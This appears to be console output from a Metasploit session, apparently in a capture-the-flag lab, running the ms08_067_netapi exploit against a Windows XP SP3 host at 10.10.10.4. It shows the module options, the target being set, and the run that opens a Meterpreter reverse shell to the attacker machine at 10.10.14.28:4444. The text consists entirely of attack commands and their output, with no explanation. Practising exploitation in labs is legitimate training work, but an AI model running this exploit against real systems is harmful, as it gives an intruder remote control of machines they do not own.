 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.4:1028) at 2019-10-02 1
3:05:43 -0700